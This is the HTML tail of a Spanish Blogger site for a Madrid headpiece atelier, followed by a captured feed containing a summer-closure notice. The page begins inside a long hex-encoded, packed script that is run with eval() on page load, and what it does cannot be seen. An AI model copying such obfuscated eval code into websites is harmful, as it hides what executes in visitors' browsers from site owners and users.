x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqD8tM209ODR_wZh0ud7jYvQiq-orh8c0zCD9fA1SHR6VPtxxWMRSAd50QFyhq14Ize5UbonTrKFBOFcrQGrlL-2tigqYtfJdnrx42Kv2pJc3ISd157BP7IIOnUpDhw4SVKlAHur28SWHZ/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69bevBy4OzPotKVFm3wYFtVR_kLA:1768455467282';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7872738102445837230','//www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html','7872738102445837230');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7872738102445837230', 'title': 'LOS TOCADOS DE ANAIDA', 'url': 'http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html', 'canonicalUrl': 'http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html', 'homepageUrl': 'http://www.lostocadosdeanaida.com/', 'searchUrl': 'http://www.lostocadosdeanaida.com/search', 'canonicalHomepageUrl': 'http://www.lostocadosdeanaida.com/', 'blogspotFaviconUrl': 'http://www.lostocadosdeanaida.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - RSS\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7872738102445837230/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/1947278297899045545/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9854734123987462', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1947278297899045545', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/s72-w640-c-h640/IMG_4738.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/w640-h640/IMG_4738.JPG', 'pageName': 'La Boda de PAZ \x26 LUIS en ELLE SPAIN', 'pageTitle': 'LOS TOCADOS DE ANAIDA: La Boda de PAZ \x26 LUIS en ELLE SPAIN', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La Boda de PAZ \x26 LUIS en ELLE SPAIN', 'description': 'Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/w640-h640/IMG_4738.JPG', 'url': 'http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1947278297899045545}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2700948682-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.lostocadosdeanaida.com/p/cookies.html', 'id': '8203506285824839067', 'title': 'Cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/feeds/posts/default/-/noticias?alt=json-in-script&max-results=3&callback=jQuery111006828249743076193_1768455467858&_=1768455467859
body_size: 5374
content:
// API callback
jQuery111006828249743076193_1768455467858({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230"},"updated":{"$t":"2025-12-21T18:17:15.826-08:00"},"category":[{"term":"invitada"},{"term":"tocados invitada"},{"term":"novia"},{"term":"novias a medida"},{"term":"otros accesorios"},{"term":"tocado joya"},{"term":"guantes invitada"},{"term":"tocado esmalte"},{"term":"flores de porcelana"},{"term":"casquete"},{"term":"noticias"},{"term":"semicorona joya"},{"term":"sombreros invitada"},{"term":"comunión y arras"},{"term":"comunión y arras a medida"},{"term":"turbantes invitada"},{"term":"corona de flores"},{"term":"turbante sinamay seda"},{"term":"colecciones novia"},{"term":"semicorona flores"},{"term":"casquete velo"},{"term":"tocado plato"},{"term":"pamela plato"},{"term":"aplique"},{"term":"clutch"},{"term":"tocado lateral flores"},{"term":"peina de flores"},{"term":"tocado lateral joya"},{"term":"tocado lateral plumas"},{"term":"carteras"},{"term":"apliques"},{"term":"eventos"},{"term":"flores de plumas"},{"term":"aplique joya"},{"term":"turbante diadema"},{"term":"broches"},{"term":"tocados cristal"},{"term":"flores de cristal"},{"term":"tocado lateral plumas y flores"},{"term":"semipamela"},{"term":"turbantes"},{"term":"corona joya"},{"term":"casquete seda"},{"term":"cinturones"},{"term":"flores de seda"},{"term":"horquillas joya"},{"term":"semicorona esmalte"},{"term":"canotier"},{"term":"tocado lateral de plumas"},{"term":"aplique flores"},{"term":"pamela"},{"term":"tocado abanico"},{"term":"tocado plumas"},{"term":"turbante bandeau"},{"term":"colaboración otras firmas"},{"term":"colecciones otoño-invierno"},{"term":"corona flores de porcelana"},{"term":"premios"},{"term":"tocado crin"},{"term":"invitada tocados invitada"},{"term":"guantes"},{"term":"tiara seda"},{"term":"diadema de flores"},{"term":"cinturón flores"},{"term":"colaboradores"},{"term":"guantes antelina"},{"term":"peina plumas"},{"term":"tiara de seda"},{"term":"tocado cristal"},{"term":"tocado sinamay seda"},{"term":"tocados joya"},{"term":"casquete sinamay seda"},{"term":"hojas de seda"},{"term":"pendientes"},{"term":"aplique cuero"},{"term":"aplique esmalte"},{"term":"casquete plumas"},{"term":"cinturon hojas"},{"term":"pillbox"},{"term":"casquete de seda"},{"term":"colecciones comunión y arras"},{"term":"cotros accesorios"},{"term":"ramo preservado"},{"term":"tiara joya"},{"term":"tocados de plumas"},{"term":"aplique hojas"},{"term":"boinas"},{"term":"casquete con velo"},{"term":"casquete cuero"},{"term":"colaboradores del atelier"},{"term":"diadema flores velo"},{"term":"hojas de crin"},{"term":"horquillas estrellas"},{"term":"peina joya"},{"term":"tocado cuero"},{"term":"tocado de esmalte"},{"term":"tocado lateral de hojas"},{"term":"turbante licra"},{"term":"cartera de terciopelo"},{"term":"casquete de terciopelo"},{"term":"chistera"},{"term":"diadema de plumas"},{"term":"doble tiara seda"},{"term":"earcuff"},{"term":"hojas de cristal"},{"term":"pendientes flowers"},{"term":"semicorona plumas"},{"term":"sombreros"},{"term":"tocado cinta"},{"term":"tocado raquis"},{"term":"tocados esmalte"},{"term":"tocados seda"},{"term":"aplique plumas"},{"term":"apliques zapatos"},{"term":"brazaletes flores"},{"term":"cinturón hojas"},{"term":"cinturón hojas y plumas"},{"term":"clientes y sus tocados"},{"term":"coletero de plumas"},{"term":"cristales swarosky"},{"term":"cuellos"},{"term":"gargantillas"},{"term":"horquillas flores"},{"term":"olivo"},{"term":"pendientes margaritas"},{"term":"pruebas estilismo \u0026 make-up"},{"term":"pulseras damas de honor"},{"term":"semicorona estrellas"},{"term":"semicorona plumas y flores"},{"term":"tocado S"},{"term":"tocado de metal"},{"term":"tocado de raquis"},{"term":"tocado invitada"},{"term":"tocado lagrima"},{"term":"tocado sinamay"},{"term":"tocados de estrellas"},{"term":"tocados flores"},{"term":"tocados soldados"},{"term":"aplique porcelana"},{"term":"brazalete plumas"},{"term":"casquete años 50"},{"term":"casquete con plumas"},{"term":"casquete de plumas"},{"term":"cluth"},{"term":"coletero"},{"term":"collar"},{"term":"corona esmalte"},{"term":"diadema"},{"term":"diadema joya"},{"term":"diadema turbante"},{"term":"flores cristal"},{"term":"flores de esmalte"},{"term":"nuestras novias"},{"term":"peina de hojas"},{"term":"plato con rejilla"},{"term":"plato sinamay seda"},{"term":"tiara cadenas"},{"term":"tiara esmalte"},{"term":"tocado alas"},{"term":"tocado calder"},{"term":"tocado de plumas"},{"term":"tocado lateral encaje"},{"term":"tocado seda"},{"term":"tocado soldado"},{"term":"tocado velo"},{"term":"tocados con estrellas"},{"term":"tocados con joyas familiares"},{"term":"tocados porcelana"},{"term":"turbante terciopelo"},{"term":"turbantes oncológicos"},{"term":"Balenciaga"},{"term":"SEMICORONA DE FLORES DE PORCELANA"},{"term":"alas"},{"term":"amapolas"},{"term":"amapolas de plumas"},{"term":"aplique esnalte"},{"term":"aplique pistilos porcelana"},{"term":"apliques esmalte"},{"term":"atelier 98"},{"term":"base lágrima"},{"term":"broche joya"},{"term":"broche libélula"},{"term":"broche plumas"},{"term":"broches de estrella"},{"term":"broches ribbon"},{"term":"cardos de plumas"},{"term":"casquete abierto"},{"term":"casquete crin"},{"term":"casquete terciopelo"},{"term":"colecciones especiales"},{"term":"coletero joya"},{"term":"corona con cristales"},{"term":"corona de plumas"},{"term":"corona de plumas y flores"},{"term":"crin plisado"},{"term":"diadema de sinamay seda"},{"term":"diadema trenzada"},{"term":"flores de cinta"},{"term":"flores esmalte"},{"term":"flores preservadas"},{"term":"hibiscus"},{"term":"horquilla  plumas"},{"term":"horquillas Confetti"},{"term":"joyas de laton"},{"term":"lavandas"},{"term":"lazo"},{"term":"madrina"},{"term":"madrina con mantillla"},{"term":"mantilla"},{"term":"mantillas hormadas"},{"term":"mariposas"},{"term":"maxi lazo"},{"term":"mediacorona de flores y hojas"},{"term":"nube de velo"},{"term":"nuestras invitadas"},{"term":"nuestras niñas"},{"term":"origami"},{"term":"origami seda"},{"term":"orquideas de porcelana"},{"term":"peinas joya"},{"term":"peonías de plumas"},{"term":"pistilos de porcelana"},{"term":"plato con velo"},{"term":"plumas estampadas"},{"term":"prendidos"},{"term":"prensa"},{"term":"rita glyndawood"},{"term":"rodetes de flores"},{"term":"semicorona de flores"},{"term":"semicorona pistilos porcelana"},{"term":"semicorona porcelana"},{"term":"suculentas"},{"term":"taller de maquillaje especial oncología"},{"term":"tiara con velo"},{"term":"tiara cristal"},{"term":"tiara de latón"},{"term":"tiara de metal"},{"term":"tiara de perlas"},{"term":"tiara estrellas"},{"term":"tiara flores"},{"term":"tiara plumas"},{"term":"tiara porcelana"},{"term":"tiara soldada"},{"term":"tirabuzones"},{"term":"tocado art decó"},{"term":"tocado años 20"},{"term":"tocado con joya familiar"},{"term":"tocado con raquis"},{"term":"tocado de crin"},{"term":"tocado de estrellas"},{"term":"tocado de flores"},{"term":"tocado de seda"},{"term":"tocado encaje"},{"term":"tocado lateral lazo"},{"term":"tocado latón"},{"term":"tocado lazada"},{"term":"tocado lazadas"},{"term":"tocado lineas"},{"term":"tocado milhoja"},{"term":"tocado milhojas"},{"term":"tocado pistilos porcelana"},{"term":"tocado terciopelo"},{"term":"tocados con raquis"},{"term":"tocadosinvitada"},{"term":"tuirbante diadema"},{"term":"turbante con velo"},{"term":"turbantes terciopelo"}],"title":{"type":"text","$t":"LOS TOCADOS DE ANAIDA"},"subtitle":{"type":"html","$t":"Todos los TOCADOS son de creación propia, exclusivos y realizados a mano. Se podrán realizar otros a medida adaptados a las necesidades de cada persona.\n\nPara CONTACTAR podéis enviar un e-mail a\nanaidamarcos@gmail.com o llamarnos al 606 63 91 96."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/search\/label\/noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/noticias\/-\/noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-4320765084687909115"},"published":{"$t":"2023-07-24T05:27:00.002-07:00"},"updated":{"$t":"2023-07-24T05:27:27.682-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"noticias"}],"title":{"type":"text","$t":"ATELIER CERRADO POR VACACIONES. Del 29 de Julio al 24 de Agosto de 2023"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9AsJ8WnBlcNxRYFw9MLDo-z6orz5u_IEDj_BrSZmWjCmvxCRyRZgl1wFxWKGAnRSzrSJmVYNtnpJ5V-buip6QYebQzik0fdFQw1Gkv_7dzefyf1Fe3_N-ENlWCzxtwqXFkACyE_3ek3hyxXk6qG3Rwzr9BK613rxTkhcUerpc5N3MQJxjIRTXezYrrQ\/s675\/CERRADO%20POR%20VACACIONES%20copia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9AsJ8WnBlcNxRYFw9MLDo-z6orz5u_IEDj_BrSZmWjCmvxCRyRZgl1wFxWKGAnRSzrSJmVYNtnpJ5V-buip6QYebQzik0fdFQw1Gkv_7dzefyf1Fe3_N-ENlWCzxtwqXFkACyE_3ek3hyxXk6qG3Rwzr9BK613rxTkhcUerpc5N3MQJxjIRTXezYrrQ\/w534-h640\/CERRADO%20POR%20VACACIONES%20copia.jpg\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EOs informamos de que el atelier ANAIDA WEDDING STUDIO permanecerá CERRADO por cogernos unos días de descanso en VERANO del 29 de Julio al 23 de Agosto, el Jueves 24 de Agosto volveremos en nuestro horario normal.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESi tenéis cualquier duda o consulta o queréis pedirnos CITA durante esos días, podéis enviarnos un e-mail a\u0026nbsp;\u003Ca href=\"mailto:anaidamarcos@gmail.com\"\u003Eanaidamarcos@gmail.com\u003C\/a\u003E\u0026nbsp;y os atenderemos con mucho gusto a la vuelta de vacaciones.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E¡MUCHAS GRACIAS Y FELICES VACACIONES!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/4320765084687909115\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/07\/atelier-cerrado-por-vacaciones-del-29.html#comment-form","title":"0 